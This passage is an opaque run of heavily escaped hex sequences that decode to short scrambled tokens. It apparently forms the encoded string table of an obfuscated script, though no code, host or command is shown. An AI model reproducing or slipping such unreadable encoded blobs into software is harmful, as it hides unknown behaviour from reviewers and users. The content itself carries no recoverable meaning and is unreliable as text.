x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5